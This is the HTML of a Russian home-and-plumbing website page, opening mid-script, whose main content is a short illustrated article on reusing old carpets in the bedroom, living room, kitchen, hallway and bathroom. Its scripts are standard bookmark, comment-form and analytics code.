					var isWebkit = (ua.indexOf('webkit') != - 1);
					var isMac = (ua.indexOf('mac') != - 1);

					if (isWebkit || isMac) {
					   alert('Нажмите сочетание клавиш:    "' + (isMac ? 'Command/Cmd' : 'CTRL') + ' + D" - для добавления сайта в закладки');

					  return false;
					}
					else {
						x.href=document.location;
						x.title=document.title;
						x.rel = "sidebar";
						return true;
					}
				}
			}
		</script>
			</div>
			<div class="log-in-register">
				
				<a class="log-in" href="/calc" rel="nofollow">Калькуляторы</a>
				
				<a class="log-in" href="/firmlogin" rel="nofollow">Вход</a>
				(<a class="register" href="/firmreg" rel="nofollow">Регистрация</a>)</div>
		</div>
 
		<div class="row n2">
			<div class="homepage-link">
			<a class="link" href="/">
				<div class="content">
					<span class="part graphical">
						<img src="https://o-trubah.ru/wp-content/themes/1brus_mag/img/logo.png" alt="" width="375" height="103" />
					</span>
				</div>
			</a>
			</div>
	 
			</div>
			
				

			
		

		<div class="row n1 main-menu"><nav><div class="menu-top-container"><ul id="menu-top" class="menu"><li id="menu-item-19432" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-19432"><a href="https://o-trubah.ru/dom">Дом</a></li>
<li id="menu-item-19435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19435"><a href="https://o-trubah.ru/remont-i-operacii">Ремонт и операции</a></li>
<li id="menu-item-19438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19438"><a href="https://o-trubah.ru/stroitelstvo">Строительство</a></li>
<li id="menu-item-19437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19437"><a href="https://o-trubah.ru/materialy">Материалы</a></li>
<li id="menu-item-19439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19439"><a href="https://o-trubah.ru/prednaznachenie/dlya-otopleniya">Для отопления</a></li>
<li id="menu-item-19440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19440"><a href="https://o-trubah.ru/prednaznachenie/kanalizacionnie">Канализационные</a></li>
<li id="menu-item-19433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19433"><a href="https://o-trubah.ru/dopolnitelnye-elementy">Дополнительные элементы</a></li>
</ul></div></nav></div>

		<div class="row n3 clear-floating"></div>
	</div>
</header>
<div id="main_content" class="post_page">
    

	<div id="main">

		<div id="breadcrumbs">
			<div class="breadcrumbs_block">
			<div id="crumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"> <a property="v:title"  rel="v:url"  href="https://o-trubah.ru">Главная</a></span>  /  <span typeof="v:Breadcrumb"><a property="v:title"  rel="v:url"  href="https://o-trubah.ru/dom">Дом</a></span></div>			</div>
		</div>

		<div id="article">
			<div class="content_text">
				<div class="title firm-title">
											<div class="post_rating">Текущий рейтинг статьи: 
		<div class="firm_rating">
			<div class="rating_empty " title="Рейтинг 0/5">
				<div class="rating_full" style="width: 0%;"></div>
			</div>
					</div>
		</div>
										<div class="text">Статьи</div>
				</div>

<index>
<!--?php  include_once("rotator/rand.php");   ?-->
				<h1>Не спешите выкидывать старый ковер: 5 комнат, в которых он смотрится современно</h1>
 
				
				


								
 

                <div class="flat_pm_start"></div>
<p>Всем известно, что мода циклична. Это касается и интерьеров. Как в моду вернулись джинсы с высокой талией из советских времен, так и ковры. Но теперь это не «утеплитель» на стену, а скорее элемент декора. Благодаря качеству изготовления, у многих старые ковры сохранились в хорошем состоянии. Такая нотка ретро будет отлично смотреться в любой комнате и практически с любым стилем. А современные технологии помогут вам в уходе за коврами.</p>
<h2>Спальня</h2>
<p>Можете постелить ковер целиком или сделать из него прикроватный коврик, отрезав необходимый по размерам  кусок. А можете отделать старым ковром спинку кровати, это будет выглядеть впечатляюще.</p>
<div id="attachment_17080" style="width: 610px" class="wp-caption alignnone"><a href="https://o-trubah.ru/wp-content/uploads/fmg5d860af98c7997.jpg" rel="attachment wp-att-17080" data-slb-active="1" data-slb-asset="1984606870" data-slb-internal="0" data-slb-group="17078"><img aria-describedby="caption-attachment-17080" class="size-fetchimg wp-image-17080" title="Стильное решение для старого ковра." src="https://o-trubah.ru/wp-content/uploads/fmg5d860af98c7997-600x450.jpg" alt="Стильное решение для старого ковра." width="600" height="450" srcset="https://o-trubah.ru/wp-content/uploads/fmg5d860af98c7997-600x450.jpg 600w, https://o-trubah.ru/wp-content/uploads/fmg5d860af98c7997-768x576.jpg 768w, https://o-trubah.ru/wp-content/uploads/fmg5d860af98c7997-1024x768.jpg 1024w, https://o-trubah.ru/wp-content/uploads/fmg5d860af98c7997-800x600.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" /></a><p id="caption-attachment-17080" class="wp-caption-text">Стильное решение для старого ковра. Источник: <span title="https://yutka.net/wp-content/uploads/2018/04/dekor-krovati-8.jpg">yutka.net</span></p></div>
<h2>Гостиная</h2>
<p>Раньше ковры служили утеплителями и звукоизоляторами, конечно они не утратили этих своих свойств. Но стильно обыгранный ковер еще и добавит изюминку вашей гостиной. Уложите его под обеденный стол, и комната сразу станет уютнее.</p>
<div id="attachment_17081" style="width: 610px" class="wp-caption alignnone"><a href="https://o-trubah.ru/wp-content/uploads/fmg5d860afbf22d85.jpg" rel="attachment wp-att-17081" data-slb-active="1" data-slb-asset="355450964" data-slb-internal="0" data-slb-group="17078"><img aria-describedby="caption-attachment-17081" class="size-fetchimg wp-image-17081" title="Уютное решение для гостиной – старый ковер." src="https://o-trubah.ru/wp-content/uploads/fmg5d860afbf22d85-600x399.jpg" alt="Уютное решение для гостиной – старый ковер." width="600" height="399" /></a><p id="caption-attachment-17081" class="wp-caption-text">Уютное решение для гостиной – старый ковер. Источник: <span title="https://avtokovriks.ru/img/babushkiny-kovriki-v-sovremennom-interere_94.jpg">avtokovriks.ru</span></p></div>
<h2>Кухня</h2>
<p>Многое зависит от размера кухни, а точнее свободной части пола этой комнаты. Уместным будет как небольшой ковер, так и ковровая дорожка. А любящим отличится людям может прийтись по вкусу идея сделать из ковра обивку на стулья.</p>
<div id="attachment_17082" style="width: 480px" class="wp-caption alignnone"><a href="https://o-trubah.ru/wp-content/uploads/fmg5d860afd816ee6.jpg" rel="attachment wp-att-17082" data-slb-active="1" data-slb-asset="982799676" data-slb-internal="0" data-slb-group="17078"><img aria-describedby="caption-attachment-17082" class="size-fetchimg wp-image-17082" title="Обивка стульев, выполненая из ковра." src="https://o-trubah.ru/wp-content/uploads/fmg5d860afd816ee6-470x600.jpg" alt="Обивка стульев, выполненая из ковра." width="470" height="600" srcset="https://o-trubah.ru/wp-content/uploads/fmg5d860afd816ee6-470x600.jpg 470w, https://o-trubah.ru/wp-content/uploads/fmg5d860afd816ee6.jpg 474w" sizes="(max-width: 470px) 100vw, 470px" /></a><p id="caption-attachment-17082" class="wp-caption-text">Обивка стульев, выполненая из ковра. Источник: <span title="https://i.pinimg.com/474x/72/9b/1f/729b1faf288cd69301f620ff9768f2eb--brooklyn-decker-texas-homes.jpg">i.pinimg.com</span></p></div>
<h2>Прихожая</h2>
<p>Вы можете оказаться на красной ковровой дорожке, хотя бы у себя в прихожей. Ведь очень приятно разуться и пройти по мягкому покрытию ковра.</p>
<div id="attachment_17083" style="width: 610px" class="wp-caption alignnone"><a href="https://o-trubah.ru/wp-content/uploads/fmg5d860afe0c33e3.jpg" rel="attachment wp-att-17083" data-slb-active="1" data-slb-asset="292708698" data-slb-internal="0" data-slb-group="17078"><img aria-describedby="caption-attachment-17083" class="size-fetchimg wp-image-17083" title="Красная ковровая дорожка у вас дома." src="https://o-trubah.ru/wp-content/uploads/fmg5d860afe0c33e3-600x450.jpg" alt="Красная ковровая дорожка у вас дома." width="600" height="450" srcset="https://o-trubah.ru/wp-content/uploads/fmg5d860afe0c33e3-600x450.jpg 600w, https://o-trubah.ru/wp-content/uploads/fmg5d860afe0c33e3-768x576.jpg 768w, https://o-trubah.ru/wp-content/uploads/fmg5d860afe0c33e3-1024x768.jpg 1024w, https://o-trubah.ru/wp-content/uploads/fmg5d860afe0c33e3-800x600.jpg 800w, https://o-trubah.ru/wp-content/uploads/fmg5d860afe0c33e3.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" /></a><p id="caption-attachment-17083" class="wp-caption-text">Красная ковровая дорожка у вас дома. Источник: <span title="http://koffkindom.ru/wp-content/uploads/2015/06/%D0%9A%D0%BE%D0%B2%D1%80%D0%BE%D0%B2%D0%B0%D1%8F-%D0%B4%D0%BE%D1%80%D0%BE%D0%B6%D0%BA%D0%B0-%D0%B2-%D0%BF%D1%80%D0%B8%D1%85%D0%BE%D0%B6%D1%83%D1%8E-2.jpg">koffkindom.ru</span></p></div>
<h2>Ванная</h2>
<p>Стильно и необычно будет выглядеть ковер, постеленный на пол большой ванной комнаты.</p>
<div id="attachment_17084" style="width: 610px" class="wp-caption alignnone"><a href="https://o-trubah.ru/wp-content/uploads/fmg5d860aff784de5.jpg" rel="attachment wp-att-17084" data-slb-active="1" data-slb-asset="870333952" data-slb-internal="0" data-slb-group="17078"><img aria-describedby="caption-attachment-17084" class="size-fetchimg wp-image-17084" title="Большая ванная комната украшенная и утепленная ковром." src="https://o-trubah.ru/wp-content/uploads/fmg5d860aff784de5-600x401.jpg" alt="Большая ванная комната украшенная и утепленная ковром." width="600" height="401" /></a><p id="caption-attachment-17084" class="wp-caption-text">Большая ванная комната украшенная и утепленная ковром. Источник: <span title="http://cdn2.brotkina.ru/wp-content/uploads/2015/05/colorful-apartment-pleasantly-combining-traditional-and-modern-design-ideas-21.jpg">cdn2.brotkina.ru</span></p></div>
<p>Дом могут украшать не только старые шерстяные ковры, но и их современники из другого материала – хлопка. Они будут актуально смотреться в комнатах с интерьером в нейтральных тонах.</p>
<div id="attachment_17085" style="width: 610px" class="wp-caption alignnone"><a href="https://o-trubah.ru/wp-content/uploads/fmg5d860affd7b9f8.jpg" rel="attachment wp-att-17085" data-slb-active="1" data-slb-asset="1952062267" data-slb-internal="0" data-slb-group="17078"><img aria-describedby="caption-attachment-17085" class="size-fetchimg wp-image-17085" title="Ковер их хлопка." src="https://o-trubah.ru/wp-content/uploads/fmg5d860affd7b9f8-600x400.jpg" alt="Ковер их хлопка." width="600" height="400" srcset="https://o-trubah.ru/wp-content/uploads/fmg5d860affd7b9f8-600x400.jpg 600w, https://o-trubah.ru/wp-content/uploads/fmg5d860affd7b9f8-768x512.jpg 768w, https://o-trubah.ru/wp-content/uploads/fmg5d860affd7b9f8.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" /></a><p id="caption-attachment-17085" class="wp-caption-text">Ковер их хлопка. Источник: <span title="http://koffkindom.ru/wp-content/uploads/2016/11/kover_iz_hlopka.jpg">koffkindom.ru</span></p></div>
<div class="flat_pm_end"></div>
<!-- AI CONTENT END 1 -->
                
     <div class="box info clearfix" style="background-color: #ffffff">
        <i class="box__icon" style="background-image: url('https://o-trubah.ru/wp-content/themes/1brus_mag/img/Yandex_Zen_Logo_50.png');"></i>
        <div class="box__inner-block" style="color: #222222">
        Понравилась статья? Подписывайтесь на наш канал <a href="https://zen.yandex.ru/o-trubah.ru" class="box__inner_link" target="_blank" rel="nofollow">Яндекс.Дзен</a>
        </div>
</div>            
               
                <br>

		<div id="comments_template">

							<!--<p class="nocomments">Извините, комментариев не найдено.</p>-->
		
	

	

					<div id="comment_form" class="expert-faq">
			<h2 class="expert-faq">Оставить комментарий</h2>
			
			<div class="alert">
  ОБЯЗАТЕЛЬНО приложите ФОТО проблемы - так ответ эксперта будет гораздо точней
</div>
<p style="padding-left: 20px;font: 15px/24px OpenSans;"><input type="checkbox" class="com" checked> Оставляя комментарий, Вы принимаете <a href="/user_agreement">пользовательское соглашение</a></p>
			
			
			<form class="add_comment 1" action="https://o-trubah.ru/wp-comments-post.php" method="post" id="commentform">

				<div class="labels">
					<div>Ваш псевдоним:</div>
					<!--div><span>Ваш e-mail:</span></div-->
					<div><span></span></div>
				</div>
				<div class="inputs">
					<input type="text" class="margine" name="author" placeholder="Ваше имя" required>
					<!--input  type="text" class="margine" name="email" placeholder="Ваш e-mail" required-->
					<textarea name="comment" required></textarea>
					<div class="together">
						<!--
						<div class="set_rating">
							<div class="rating_review">
								<input type="radio" name="rating_review" id="rating_1" value="1" aria-required="false"><label for="rating_1" class="non_active_rating"></label>
								<input type="radio" name="rating_review" id="rating_2" value="2" aria-required="false"><label for="rating_2" class="non_active_rating"></label>
								<input type="radio" name="rating_review" id="rating_3" value="3" aria-required="false"><label for="rating_3" class="non_active_rating"></label>
								<input type="radio" name="rating_review" id="rating_4" value="4" aria-required="false"><label for="rating_4" class="non_active_rating"></label>
								<input type="radio" name="rating_review" id="rating_5" value="5" aria-required="false"><label for="rating_5" class="non_active_rating"></label>
							</div>
						</div>
						-->
						<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
						<div  class="submit_button">
							<input type="submit" onclick="yaCounter20585053.reachGoal('click_send_comment'); return true;" value="Опубликовать">
						</div>
					</div>
				<input type="hidden" id="_wpnonce" name="_wpnonce" value="168e0cb0c2" /><input type="hidden" name="_wp_http_referer" value="/dom/10156-ne-speshite-vykidyvat-staryj-kover-5-komnat-v-kotoryh-on-smotritsya-sovremenno" />				<input type="hidden" name="check" value="0">
				</div>
				<input type="hidden" name="comment_post_ID" value="17078" />
				
<script type='text/javascript'>
/* <![CDATA[ */
r3f5x9JS=escape(document['referrer']);
hf1N='7a550f9b580cab5587c8da2f251c7001';
hf1V='0a24e35e8ac9d8269fc548ef80056e94';
document.write("<input type='hidden' name='r3f5x9JS' value='"+r3f5x9JS+"' /><input type='hidden' name='"+hf1N+"' value='"+hf1V+"' />");
/* ]]> */
</script>
<noscript><input type="hidden" name="JS04X7" value="NS1" /></noscript>
<noscript><p><strong>Currently you have JavaScript disabled. In order to post comments, please make sure JavaScript and Cookies are enabled, and reload the page.</strong> <a href="http://enable-javascript.com/" rel="nofollow external" >Click here for instructions on how to enable JavaScript in your browser.</a></p></noscript>
<p style="clear: both"><input style="width: auto" type="file" name="image"/> </p>			</form>
			</div>
			

</div>		
		<br>
		
			
	<div id="last_comments">
		<div class="title-side ico_comments">Сейчас обсуждают:</div>
		<div class="blm">
			<ul class="recom">
				
<li><a href='https://o-trubah.ru/prednaznachenie/kanalizacionnie/diametr-kanalizacionnoj-truby-116#comment-175' title='к записи: Диаметр канализационной трубы и другие тонкости монтажа канализации'><div class="comment_user_face" alt=""></div><div class='comment_text'><div class='author'>Владимир</div><div class='date'>19.09.2017</div><a href='https://o-trubah.ru/prednaznachenie/kanalizacionnie/diametr-kanalizacionnoj-truby-116#comment-175' title='к записи: Диаметр канализационной трубы и другие тонкости монтажа канализации'>Добрый день. В многоэтажном доме на чердаке нужно установить унитаз, но есть тол …</a></div></a></li>
<li><a href='https://o-trubah.ru/prednaznachenie/dymovie/raschet-dymovoj-truby-82#comment-172' title='к записи: Расчет дымовой трубы: как рассчитать необходимые параметры'><div class="comment_user_face" alt=""></div><div class='comment_text'><div class='author'>Лидия</div><div class='date'>23.06.2017</div><a href='https://o-trubah.ru/prednaznachenie/dymovie/raschet-dymovoj-truby-82#comment-172' title='к записи: Расчет дымовой трубы: как рассчитать необходимые параметры'>Нужно определить момент в основании дымовой трубы котельной . высота трубы 48 ме …</a></div></a></li>
<li><a href='https://o-trubah.ru/materialy/polipropilenovie/pprc-truby-418#comment-170' title='к записи: PPRC трубы: старый знакомый с непривычным именем'><div class="comment_user_face" alt=""></div><div class='comment_text'><div class='author'>Геннадий Владимирович</div><div class='date'>18.06.2017</div><a href='https://o-trubah.ru/materialy/polipropilenovie/pprc-truby-418#comment-170' title='к записи: PPRC трубы: старый знакомый с непривычным именем'>Здравствуйте! Купил трубу Ростурпласт, армированную стекловолокном (PN25). Можно …</a></div></a></li>
<li><a href='https://o-trubah.ru/remont-i-operacii/tech-trub/kak-ustranit-tech-v-trube-otopleniya-47#comment-169' title='к записи: Как устранить течь в трубе отопления: советы опытного сантехника'><div class="comment_user_face" alt=""></div><div class='comment_text'><div class='author'>Сергей</div><div class='date'>11.06.2017</div><a href='https://o-trubah.ru/remont-i-operacii/tech-trub/kak-ustranit-tech-v-trube-otopleniya-47#comment-169' title='к записи: Как устранить течь в трубе отопления: советы опытного сантехника'>В частном доме.... Болгаркой резанул оцинкованные трубы отопления туда и обратку …</a></div></a></li>
<li><a href='https://o-trubah.ru/prednaznachenie/ventilyacionnie/vytyazhnaya-truba-dlya-gazovoj-kolonki-190#comment-168' title='к записи: Вытяжная труба для газовой колонки: особенности монтажа'><div class="comment_user_face" alt=""></div><div class='comment_text'><div class='author'>Людмила</div><div class='date'>06.06.2017</div><a href='https://o-trubah.ru/prednaznachenie/ventilyacionnie/vytyazhnaya-truba-dlya-gazovoj-kolonki-190#comment-168' title='к записи: Вытяжная труба для газовой колонки: особенности монтажа'>у меня в вытяжной трубе для газовой колонки собирается вода и она поступает в ко …</a></div></a></li>
<li><a href='https://o-trubah.ru/prednaznachenie/vodoprovodnie/pochemu-gudyat-vodoprovodnye-truby-219#comment-167' title='к записи: Почему гудят водопроводные трубы: тоска по тишине'><div class="comment_user_face" alt=""></div><div class='comment_text'><div class='author'>Василий</div><div class='date'>20.05.2017</div><a href='https://o-trubah.ru/prednaznachenie/vodoprovodnie/pochemu-gudyat-vodoprovodnye-truby-219#comment-167' title='к записи: Почему гудят водопроводные трубы: тоска по тишине'>Статья либо проплаченна, либо написана некомпетентными людьми. Керамическая кран …</a></div></a></li>			</ul>
			<div class="show_all_comments"><a href="/recent-comments" onclick="yaCounter20585053.reachGoal('all_recent_comments'); return true;">Комментарии »</a></div>
		</div>
	</div>
		<br>	
		

<!-- google_ad_section_end -->
</index>
                								<div class="bottom_post_buttons">
					<a class="addFavorite" onclick="Bookmark()">Добавить в избранное</a>
					<a class="printButton" onclick="print()">Версия для печати</a>
				</div>
			</div>
		</div>
		<div id="post_bottom_block">
	<div class="inf-z"><span class="tt">Поделитесь:  </span><div class="soc2"><script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script><div class="yashare-auto-init" data-yashareL10n="ru" data-yashareQuickServices="yaru,vkontakte,facebook,twitter,odnoklassniki,moimir" data-yashareTheme="counter"></div></div>
		<!--div class="bottom_post_rating">Рейтинг статьи: 
		<div class="firm_rating">
			<div class="rating_empty " title="Рейтинг 0/5">
				<div class="rating_full" style="width: 0%;"></div>
			</div>
					</div>
		</div-->
		</div>
		<div class="bottom_content"><div class="author_name">Автор: </div> <div class="post_time">Опубликовано: <span>30.09.2019</span></div></div></div>

		<div class="similar_posts inside">
			<h3>Статьи по теме</h3>
			<div class="posts">
									<div class="similar_post">
							<a href="https://o-trubah.ru/dom/umnaya-filtraciya-s-avtomaticheskoj-regeneraciej"><div class="post_image" style="background-image: url(https://o-trubah.ru/wp-content/themes/1brus_mag/img/no-img.png);"></div></a>
							<div class="post_body">
								<a href="https://o-trubah.ru/dom/umnaya-filtraciya-s-avtomaticheskoj-regeneraciej"><div class="post_date">15 января 2026</div></a>
								<!--div class="post_author">Автор: <a href="/author/VGRJurJQf5lcEVGBrfVP">admin</a></div-->
								<a href="https://o-trubah.ru/dom/umnaya-filtraciya-s-avtomaticheskoj-regeneraciej" class="title">Умная фильтрация с автоматической регенерацией</a>
																<div class="new_posts_comments_count"><a href="https://o-trubah.ru/dom/umnaya-filtraciya-s-avtomaticheskoj-regeneraciej">комментарии</a> (0)</div>
															</div>
						</div>
											<div class="similar_post">
							<a href="https://o-trubah.ru/dom/kak-rabotaet-multipatronnyj-filtr"><div class="post_image" style="background-image: url(https://o-trubah.ru/wp-content/themes/1brus_mag/img/no-img.png);"></div></a>
							<div class="post_body">
								<a href="https://o-trubah.ru/dom/kak-rabotaet-multipatronnyj-filtr"><div class="post_date">09 сентября 2025</div></a>
								<!--div class="post_author">Автор: <a href="/author/VGRJurJQf5lcEVGBrfVP">admin</a></div-->
								<a href="https://o-trubah.ru/dom/kak-rabotaet-multipatronnyj-filtr" class="title">Как работает мультипатронный фильтр?</a>
																<div class="new_posts_comments_count"><a href="https://o-trubah.ru/dom/kak-rabotaet-multipatronnyj-filtr">комментарии</a> (0)</div>
															</div>
						</div>
											<div class="similar_post">
							<a href="https://o-trubah.ru/dom/filtry-mehanicheskoj-ochistki-vody-obzor-i-sovety-po-vyboru"><div class="post_image" style="background-image: url(https://o-trubah.ru/wp-content/themes/1brus_mag/img/no-img.png);"></div></a>
							<div class="post_body">
								<a href="https://o-trubah.ru/dom/filtry-mehanicheskoj-ochistki-vody-obzor-i-sovety-po-vyboru"><div class="post_date">09 сентября 2025</div></a>
								<!--div class="post_author">Автор: <a href="/author/VGRJurJQf5lcEVGBrfVP">admin</a></div-->
								<a href="https://o-trubah.ru/dom/filtry-mehanicheskoj-ochistki-vody-obzor-i-sovety-po-vyboru" class="title">Фильтры механической очистки воды - обзор и советы по выбору</a>
																<div class="new_posts_comments_count"><a href="https://o-trubah.ru/dom/filtry-mehanicheskoj-ochistki-vody-obzor-i-sovety-po-vyboru">комментарии</a> (0)</div>
															</div>
						</div>
								</div>
			
			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- o-trubah.ru-st2-pk-21-02-2023 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9990078651947901"
     data-ad-slot="9681350028"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
			<br/><br/>
			
			<div class="all_posts_link"><a href="https://o-trubah.ru/dom">Все материалы по теме</a></div>
		</div>
		<br/> 

<br/> 



<br>




	</div>

	<div id="sidebar">
 
 <!--
<div class="add_company"><a href="/firmreg" rel="nofollow">Регистрация компаний</a></div>
<br>


	<div class="sidebar_block charters">
		<div class="sidebar_title">Разделы</div>
		
<div class="sidebar_content">
			<ul>
<li class="charter"><a href="https://o-trubah.ru/prednaznachenie/">Предназначение</a></li>
<li class="charter"><a href="https://o-trubah.ru/materialy/">Материалы</a></li>
<li class="charter"><a href="https://o-trubah.ru/zashhita-ot-promerzaniya-i-otogrev/">Защита от промерзания и отогрев</a></li>
<li class="charter"><a href="https://o-trubah.ru/remont-i-operacii/">Ремонт и операции</a></li>
<li class="charter"><a href="https://o-trubah.ru/formy-trub/">Формы труб</a></li>
<li class="charter"><a href="https://o-trubah.ru/soedinenie-trub/">Соединение труб</a></li>
<li class="charter"><a href="https://o-trubah.ru/dopolnitelnye-elementy/">Дополнительные элементы</a></li>
</ul>
		</div>

	</div>

-->

<!--	
	<div class="sidebar_block otzov">
		<div class="sidebar_title">Oтзывы</div>
		<div class="sidebar_content">
			<div class="comment"><p>Нет доступных отзывов</p></div>		</div>
	</div>
		-->

	

	




<div id="new_posts">
		<div class="title-side">Свежие записи</div>
		<style>
			.new_posts .post_date{
				padding: 3px 0 4px 18px;
			    display: inline-block;
			    background: url(/wp-content/themes/1brus/img/date_icon.png) 2px 2px no-repeat;
			    font: 9px/10px OpenSans;
			    margin-bottom: 0px;
			    margin-right: 6px;
			}

			.new_posts .post_date a{
				text-decoration: underline;
			}
			.new_posts .post_date a:hover{
				text-decoration: none;
			}


		</style>
		<div class="new_posts">
									<div class="pst">
				<a href="https://o-trubah.ru/dom/umnaya-filtraciya-s-avtomaticheskoj-regeneraciej"><img src="https://o-trubah.ru/wp-content/themes/1brus_mag/img/no-img.png" width="73" height="46" alt=""/><span class="recent_title">Умная фильтрация с автоматической регенерацие...</span><div class="clear"></div></a>
				<div class="post_date"><a href="https://o-trubah.ru/dom/umnaya-filtraciya-s-avtomaticheskoj-regeneraciej">15 января 2026</a></div>
								
							</div>
					</div>

	</div>







</div>	<div class="clear"></div>
</div>

<!--noindex-->
<footer id="footer">
	<div id="footer_wrapper">
	<div id="footer_block">
		<div class="row row1">
			<div class="col col1">
				<div class="col_title">О портале</div>
				<div class="link"><a href = "/karta-sajta">Карта сайта</a></div>
				<div class="link"><a rel="nofollow" href="malito:info@o-trubah.ru">info@o-trubah.ru</a></div>
				<div class="link">  <a rel="nofollow" href = "/adv">Реклама на сайте</a>
                <div class="link"><a href="/user_agreement" rel="nofollow">Пользовательское соглашение</a></div>
			</div>
			 
		</div>

		<div class="row row2">
				<script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script>
				<div class="yashare-auto-init" data-yashareL10n="ru" data-yashareQuickServices="yaru,vkontakte,facebook,twitter,odnoklassniki,moimir" data-yashareTheme="counter"></div>


<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t29.2;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано количество просмотров и"+
" посетителей' "+
"border='0' width='88' height='120'><\/a>")
//--></script><!--/LiveInternet-->

</div>



		<div class="row row3">
			<div class="col col1">
				2012-2016. Копирование материалов сайта возможно без предварительного согласования в случае установки активной индексируемой ссылки на наш сайт.<br>
			</div>
			<div class="col col2">
			</div>
		</div>
	</div>
	<!-- begin of Top100 code -->

<script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?2975742"></script>
<noscript>
<a href="https://top100.rambler.ru/navi/2975742/">
<img src="https://counter.rambler.ru/top100.cnt?2975742" alt="Rambler's Top100" border="0" />
</a>

</noscript>
<!-- end of Top100 code -->
	
	</div>
</footer>
    <!--/noindex-->
            <script type="application/javascript">
                
                jQuery( document ).ready(function() {
                    jQuery(function() {
                         jQuery(document).on("scroll", onScroll);

                        jQuery('.cool-header-ask').on("click", function (){
                            jQuery('#cool-header-ask-bg').show();
                            jQuery('#cool-header-ask-form').show();
                        });
                        jQuery('#cool-header-ask-bg').on("click", function(){
                            jQuery('#cool-header-ask-bg').hide();
                            jQuery('#cool-header-ask-form').hide();
                        });

                        //smoothscroll
                        jQuery('.cool-header-toc-elmnts a[href^="#"]').on('click', function (e) {
                            e.preventDefault();
                            jQuery(document).off("scroll");

                            jQuery('.cool-header-toc-elmnts ul li a').each(function () {
                                jQuery(this).removeClass('active');
                            });
                            
                            jQuery(this).addClass('active');
                            jQuery('#cool-header-text-toc').text(jQuery(this).text());
                            var target = this.hash,
                                menu = target;
                            target = jQuery(target);
                            /*$('html, body').stop().animate({
                             'scrollTop': $target.offset().top+2
                             }, 500, 'swing', function () {*/
                            window.location.hash = target.selector;
                            jQuery(document).on("scroll", onScroll);
                            //});
                        });
                          
                        function onScroll(event){
                            
                            var depth = jQuery(document).scrollTop();

                            if (depth > 200) {
                                jQuery('#cool_header_block').css('display', 'block');
                            }
                            else if (depth < 200) {
                                jQuery('#cool_header_block').css('display', 'none');
                                jQuery('.cool-header-toc-elmnts').removeClass('active');
                                jQuery('.cool-header-toc-elmnts').css('display', 'none');
                                
                                jQuery('#cool-header-text-toc').text("Умная фильтрация с автоматической регенерацией");

                            }
                            var padding = jQuery('#wpadminbar').css('height');
                            jQuery('#cool_header_block').css('top', padding);

                            var scrollPos = jQuery(document).scrollTop();
                            jQuery('.cool-header-toc-elmnts ul li a').each(function () {
                                var currLink = jQuery(this);
                                var refElement = jQuery(currLink.attr("href"));
                                if (refElement.position().top <= scrollPos && (refElement.position().top + refElement.height() > scrollPos)) {
                                    jQuery('.cool-header-toc-elmnts ul li a').removeClass("active");
                                    currLink.addClass("active");
                                    jQuery('#cool-header-text-toc').text(currLink.text());
                                    console.log('arc active');
                                }
                                /*else (){
                                    currLink.removeClass("active");
                                }*/
                            });
                        }


                    });
                    jQuery('#cool_header_up').on("click", function() {
                        jQuery('#cool_header_block').css('display', 'none');
                    });

                    //
                    jQuery(document).on("click", function(e) {
                        var container = jQuery("#cool-header-shbutton");
                        if (!container.is(e.target) // if the target of the click isn't the container...
                            && container.has(e.target).length === 0) // ... nor a descendant of the container
                        {
                            if (jQuery('.cool-header-toc-elmnts').hasClass('active')) {
                                console.log('remove active');
                                jQuery('.cool-header-toc-elmnts').removeClass('active');
                                jQuery('.cool-header-toc-elmnts').css('display', 'none');
                            }
                        }
                    });

                    jQuery('#cool-header-shbutton').on("click", function() {
                        jQuery('.cool-header-toc-elmnts').toggle();

                        if (jQuery('.cool-header-toc-elmnts').hasClass('active')){
                            jQuery('.cool-header-toc-elmnts').removeClass('active');
                            console.log('remove active');
                        }
                        else{
                            console.log('add active');
                            jQuery('.cool-header-toc-elmnts').addClass('active');
                        }
                    });
                    
                    
                });
            </script>
            
<script type="text/javascript">
for (i=0; i<document.forms.length; i++) {
    var f = document.forms[i];
    if (f.comment_post_ID) {
        f.encoding = "multipart/form-data";

        break;
    }
}
</script>

<script type='text/javascript'>
	//<![CDATA[
    jQuery(document).ready(function($) { 
    	$('html').MagicLiquidizerTable({ whichelement: 'table', breakpoint: '780', headerSelector: 'thead td, thead th, tr th', bodyRowSelector: 'tbody tr, tr', table: '1' })
    })
	//]]>
</script> 	

			<div class="wprm-wrapper">
        
        <!-- Overlay Starts here -->
			 			   <div class="wprm-overlay"></div>
			         <!-- Overlay Ends here -->
			
			         <div id="wprmenu_bar" class="wprmenu_bar bodyslide left">
  <div class="hamburger hamburger--slider">
    <span class="hamburger-box">
      <span class="hamburger-inner"></span>
    </span>
  </div>
  <div class="menu_title">
      <a href="https://o-trubah.ru">
          </a>
      </div>
</div>			 
			<div class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-left default " id="mg-wprm-wrap">
				
				
				<ul id="wprmenu_menu_ul">
  
  <li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-19432"><a href="https://o-trubah.ru/dom">Дом</a></li>
